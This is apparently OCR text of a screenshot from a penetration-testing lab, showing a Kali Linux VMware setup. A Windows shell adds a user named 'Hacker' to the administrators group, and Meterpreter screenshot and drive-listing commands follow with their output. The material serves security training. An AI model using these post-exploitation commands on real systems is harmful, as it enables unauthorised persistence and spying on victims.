 KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 2008
Win2003 Ent
WinXP
KL_x64
Windows 2008
Shared VMs
Home KL_x64 Windows 2008
Applications Places Terminal Mon 23:58 1
root@kali: ~
File Edit View Search Terminal Help
C:\Windows\system32>net localgroup administrators Hacker /add
net localgroup administrators Hacker /add
The command completed successfully.
C:\Windows\system32>exit
exit
meterpreter > screenshot
Screenshot saved to: /root/OUEplLnm.jpeg
meterpreter > show_mount
Mounts / Drives
===============
Name Type Size (Total) Size (Free) Mapped to
---- ---- ------------ ----------- ---------
A:\ removable 0.00 B 0.00 B
C:\ fixed 20.00 GiB 12.89 GiB
D:\ cdrom 0.00 B 0.00 B
Total mounts/drives: 3
meterpreter >